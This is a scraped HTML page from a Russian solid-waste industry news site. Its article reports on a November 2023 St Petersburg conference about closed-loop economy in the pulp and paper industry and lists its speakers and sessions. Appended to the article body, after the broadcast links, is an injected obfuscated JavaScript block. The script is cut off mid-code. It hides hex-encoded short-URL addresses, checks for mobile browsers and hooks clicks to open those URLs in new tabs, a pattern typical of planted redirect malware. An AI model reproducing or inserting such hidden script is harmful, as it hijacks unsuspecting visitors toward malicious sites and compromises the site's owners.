<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-376"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1032"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1031"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
            <span class="td-visual-hidden">Твердые бытовые отходы | Новости отрасли</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_bbd td_block_template_1">
<style>
/* custom css */
.tdi_1_bbd.td-a-rec{
					text-align: center;
				}.tdi_1_bbd .td-element-style{
					z-index: -1;
				}.tdi_1_bbd.td-a-rec-img{
				    text-align: left;
				}.tdi_1_bbd.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_bbd.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div  class="paszone_container paszone-container-923   " id="paszonecont_923" style="overflow:hidden; max-width:728px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-923 " id="923" style="overflow:hidden; width:728px; height:90px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-923" style="" ><div class="pasli pasli-5514 "  data-duration="2000" bid="5514" aid="923"><a class="wppaslink" href="https://news.solidwaste.ru?pasID=NTUxNA==&amp;pasZONE=OTIz" target="_blank" ><img src="https://news.solidwaste.ru/wp-content/uploads/2025/09/728h90-44.gif?pas=19567145062511090635" alt="Баннер&nbsp;&mdash; в&nbsp;шапке" border="0"  /></a></div></div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
        </a>
        </div>
    <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1324"><a href="#">Еще</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-32238" class="td-post-template-3 post-32238 post type-post status-publish format-standard has-post-thumbnail category-events category-main-themes tag-ekonomika-zamknutogo-tsikla tag-tsbp tag-sro-assotsiatsiya-liga-pererabotchikov-makulatury td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.solidwaste.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в События" class="entry-crumb" href="https://news.solidwaste.ru/category/events/">События</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Технологии построения экономики замкнутого цикла в&nbsp;ЦБП</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg" data-caption=""><img width="1068" height="713" class="entry-thumb td-modal-image" src="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-1068x713.jpg" srcset="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-1068x713.jpg 1068w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-300x200.jpg 300w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-1024x683.jpg 1024w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-768x513.jpg 768w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-1536x1025.jpg 1536w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-2048x1367.jpg 2048w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-696x464.jpg 696w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-1920x1281.jpg 1920w, https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-629x420.jpg 629w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://news.solidwaste.ru/category/events/">События</a></li></ul>                <h1 class="entry-title">Технологии построения экономики замкнутого цикла в&nbsp;ЦБП</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T19:33:23+04:00" >22.11.2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-32238">157</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F&url=https%3A%2F%2Fnews.solidwaste.ru%2F2023%2F11%2Ftehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp%2F&via=%D0%A2%D0%B2%D0%B5%D1%80%D0%B4%D1%8B%D0%B5+%D0%B1%D1%8B%D1%82%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D1%8B+%7C+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D1%80%D0%B0%D1%81%D0%BB%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/&amp;media=https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg&description=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F %0A%0A https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Технологии построения экономики замкнутого цикла в&nbsp;ЦБП&body=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/&text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BA%D0%BD%D1%83%D1%82%D0%BE%D0%B3%D0%BE+%D1%86%D0%B8%D0%BA%D0%BB%D0%B0+%D0%B2%C2%A0%D0%A6%D0%91%D0%9F https://news.solidwaste.ru/2023/11/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-322390" data-img="https://news.solidwaste.ru/wp-content/uploads/2023/11/foto-dlya-reliza-scaled.jpg"></div></div></td></tr></table><p><strong>14&minus;15&nbsp;ноября 2023&nbsp;г.&nbsp;в Санкт-Петербурге в&nbsp;рамках деловой программы Международной выставки PulpFor состоялась научно-практическая конференция &laquo;ЦБП&nbsp;&mdash; лидер экономики замкнутого цикла&raquo;, при поддержке <a href="http://sber.pro/">ПАО &laquo;Сбербанк&raquo;</a> и&nbsp;технологической компании &laquo;<a href="https://ru.ych-itc.com/">Юнь Чоу&raquo; АРBМ</a>.</strong></p>
<p><span class="dropcap dropcap3">К</span>онференцию открыл Андрей Гурьянов, генеральный директор СРО &laquo;Ассоциация &bdquo;Лига переработчиков макулатуры&ldquo;&raquo;, выступив с&nbsp;приветственным словом к&nbsp;участникам конференции.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_9fd td_block_template_1">
<style>
/* custom css */
.tdi_2_9fd.td-a-rec{
					text-align: center;
				}.tdi_2_9fd .td-element-style{
					z-index: -1;
				}.tdi_2_9fd.td-a-rec-img{
				    text-align: left;
				}.tdi_2_9fd.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_9fd.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-930   " id="paszonecont_930" style="overflow:hidden; max-width:728px;   " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-930 " id="930" style="overflow:hidden; max-width:728px; max-height:90px;  "><div class="wppasrotate   paszoneholder-930" style="" ><div class="pasli pasli-1127 "  data-duration="5000" bid="1127" aid="930"><a class="wppaslink" href="https://news.solidwaste.ru?pasID=MTEyNw==&amp;pasZONE=OTMw" target="_blank" ><img src="https://news.solidwaste.ru/wp-content/uploads/2025/09/728h90-44.gif?pas=4419140552511090635" alt="Подписка&nbsp;&mdash; внутри поста" border="0"  /></a></div></div></div></div></div>
<p>Первым мероприятием в&nbsp;программе конференции стала научно-практическая сессия &laquo;Эффективное производство целлюлозно-бумажных материалов из&nbsp;первичного и&nbsp;рециркулируемого сырья&raquo;, при участии экспертов и&nbsp;отраслевых специалистов из&nbsp;России и&nbsp;Китая.</p>
<p>Модератором сессии выступил Антон Летучий, генеральный директор компании &laquo;ВДеталях&raquo;. Свои доклады презентовали представители компаний: Технологическая компания &laquo;Юнь Чоу&raquo; АВРМ, Чжэнчжоуская компания бумагоделательного оборудования &laquo;Юнь Да&raquo;, Хэнаньская инженерная компания бумагоделательного оборудования &laquo;Да&nbsp;Чжи&raquo;, Чжучжоуйская компания конвейерной техники &laquo;Синь Шидай&raquo;, Ланчжоуская инженерная компания по&nbsp;энергосбережению и&nbsp;защите окружающей среды, Тайюаньская котельная корпорация, АО&nbsp;Чжэцзянская научно-техническая компания Шуанюань, Компания STELLMART.</p>
<p>Программу второго дня конференции открыл исследовательский круглый стол &laquo;Кардинальный рост результата при снижении затрат (углубление труда) миф или реальность? Понимаем на&nbsp;примерах&raquo;.</p>
<p>В&nbsp;качестве экспертов круглого стола приняли участие:</p>
<ul>
<li>Татьяна Нелюбина, советник генерального директора Группы предприятий &laquo;ПЦБК&raquo;, к. э. н.;</li>
<li>Дмитрий Бондарев, директор по&nbsp;производству и&nbsp;развитию ПЦБК;</li>
<li>Галина Милованова, финансовый директор SFT-Recycling;</li>
<li>Наталья Князева, GoiNK, траблшутер, специалист Бизнес-ТРИЗ;</li>
<li>Дмитрий Шиншинов, руководитель ИТ-проектов SFT-Group;</li>
<li>Михаил Бобров, директор ООО&nbsp;&laquo;Цифровые системы управления&raquo;, генеральный партнер &laquo;ПЦБК&raquo; по&nbsp;вопросам цифровизации, автоматизации и&nbsp;системных решений управления;</li>
<li>Алексей Казаринов, начальник отдела высокоточных измерений в&nbsp;ЦБП, ООО&nbsp;&laquo;БУМ ТЕХНО&raquo;;</li>
<li>Мария Рачинская, руководитель юридического направления&nbsp;АО &laquo;Вкусвилл&raquo;;</li>
<li>Наталья Брагина, партнер &laquo;Бизнес со&nbsp;смыслом&raquo;.</li>
</ul>
<blockquote class="td_quote_box td_box_center">
<p style="text-align: left;"><em>&laquo;Углубление труда&nbsp;&mdash; это кардинальный рост результата при снижении затрат. Мы&nbsp;постарались показать примеры, рассказать, что нам позволило прийти к&nbsp;этим выводам&raquo;,&nbsp;&mdash; подвела итоги круглого стола модератор Татьяна Нелюбина, советник генерального директора группы предприятий &laquo;ПЦБК&raquo;.</em></p>
</blockquote>
<p>В&nbsp;рамках научно-практической сессии &laquo;Биорефайнинг в&nbsp;ЦБП&raquo; обсудили решения для отрасли:</p>
<ul>
<li>Юлия Севастьянова, директор инновационно-технологического центра &laquo;Современные технологии переработки биоресурсов Севера&raquo;, профессор кафедры целлюлозно-бумажных и&nbsp;лесохимических производств САФУ, к. т. н., доцент;</li>
<li>Кирилл Пискунов, руководитель ООО&nbsp;&laquo;Янтарный поток&raquo; (АО &laquo;Группа &laquo;Илим&raquo;);</li>
<li>Альберт Канарский, д. т. н., профессор Казанского национального исследовательского технологического университета;</li>
<li>Тимур Близнецов, заместитель директора по&nbsp;развитию бизнеса ООО&nbsp;&laquo;ГЛОБАЛ КЕМИКАЛ&raquo;;</li>
<li>Владимир Крылов, к. т. н., заместитель директора Инновационного центра СПбГЛТУ.</li>
</ul>
<blockquote class="td_quote_box td_box_center">
<p style="text-align: left;"><em>&laquo;Уверена, что прорывные технологии позволят перезапустить ЦБП и&nbsp;вывести на&nbsp;новый уровень&raquo;,&nbsp;&mdash; отметила модератор сессии Алла Сбитнева, директор проектов департамента развития корпоративного бизнеса ПАО &laquo;Сбербанк&raquo;.</em></p>
</blockquote>
<p>В&nbsp;заключении конференции состоялась сессия &laquo;Исследовательские работы в&nbsp;области механических свойств волокнистых целлюлозно-бумажных материалов&raquo;, модератором которой выступила Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и&nbsp;лесохимических производств, САФУ, к. т. н., доцент.</p>
<p>Доклады представили:</p>
<ul>
<li>Виталий Житнюк, к. т. н., руководитель научно-практического центра инноваций и&nbsp;разработок, директор по&nbsp;развитию инноваций и&nbsp;непрерывных улучшений Картонного дивизиона SFT Group;</li>
<li>Сергей Вихарев, д. т. н., профессор Уральского Государственного лесотехнического университета;</li>
<li>Иван Распопов, генеральный директор&nbsp;ИП &laquo;Распопов&raquo;;</li>
<li>Дмитрий Барков, специалист по&nbsp;претензиозной работе&nbsp;АО &laquo;Илим-Гофра&raquo;;</li>
<li>Мария Кашина, заместитель руководителя отраслевого исследовательского Центра ПЦБК;</li>
<li>Юлия Юха, к. х. н., независимый специалист ЦБП;</li>
<li>Матвей Алёшин, доцент кафедры агрохимии ФГБОУ&nbsp;ВО &laquo;Пермский государственный аграрно-технологический университет имени академика Д.Н. Прянишникова&raquo;.</li>
</ul>
<blockquote class="td_quote_box td_box_center">
<p style="text-align: left;"><em>&laquo;Отрадно видеть, что есть новые работы, проекты глубокой переработки, биорефайнинга и&nbsp;новые бумажные материалы&nbsp;&mdash; это то, что сегодня наиболее ценно в&nbsp;развитии продуктов более высокой добавочной стоимости&raquo;,&nbsp;&mdash; прокомментировала Наталья Щербак, заведующий кафедрой целлюлозно-бумажных и&nbsp;лесохимических производств, САФУ.</em></p>
</blockquote>
<p>Научно-практическая конференция &laquo;ЦБП&nbsp;&mdash; лидер экономики замкнутого цикла&raquo;&nbsp;&mdash; одно из&nbsp;мероприятий, реализуемое в&nbsp;рамках проекта &laquo;Отраслевая экосистема &laquo;Лига ЛПК&raquo;. Организаторы: СРО Ассоциация &laquo;Лига переработчиков макулатуры&raquo;, совместно с&nbsp;ООО&nbsp;&laquo;Центр системных решений&raquo;, при поддержке стратегического партнера&nbsp;&mdash; <a href="http://sber.pro/">ПАО &laquo;Сбербанк</a>&raquo; и&nbsp;партнеров: Пермская Целлюлозно-Бумажная Компания, Группа компаний Stellmart, GT&nbsp;Group, Компания &laquo;Объединенные бумажные фабрики&raquo;, Global Chemical, Технологическая компания &laquo;Юнь Чоу&raquo; АРBМ.</p>
<p><strong><a href="https://www.youtube.com/live/WPI6ZScWLj4?si=9RNtKqLEys0K_Vj7">Просмотреть запись трансляции первого дня конференции</a></strong></p>
<p><strong><a href="https://www.youtube.com/live/zbzwzB0LBys?si=5ZwtwK7Iv1jO3UKd">Просмотреть запись трансляции второго дня конференции</a></strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx70x76x68x33x63x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx46x76x57x35x63x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx49x75x54x38x63x328','abs','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx77x64x73x39x63x399','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx6fx71x52x34x63x384','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx4bx49x4ex37x63x327','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx6ax6dx7ax32x63x362','floor','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx44x59x65x36x63x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 